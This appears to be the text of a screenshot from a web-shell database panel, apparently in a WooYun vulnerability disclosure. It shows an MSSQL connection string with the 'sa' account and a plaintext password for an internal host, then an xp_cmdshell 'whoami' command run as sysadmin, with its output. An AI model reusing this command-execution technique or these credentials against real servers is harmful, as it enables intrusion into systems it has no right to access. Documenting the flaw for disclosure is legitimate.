 DataBase >>
ConnString : server=10.122.13.207,1433;UID=sa;PWD=ABCD-1234;database=master MSSQL Go
MSSQL Version : Microsoft SQL Server 2008 (SP1) - 10.0.2573.0 (X64) Feb 4 2011 11:27:06 Copyright (c) 1988-2008 Microsoft Corporation Standard Edition (64-bit) on
NT 6.0 (Build 6001: Service Pack 1)
SrvRoleMember : sa
Please select a database : master SQLExec : XP_cmdshell exec Show Tables
Run SQL
Exec master.dbo.xp_cmdshell 'whoami'
Query Export
output
cnsvwsh00\epmadmin
www.wooyun.org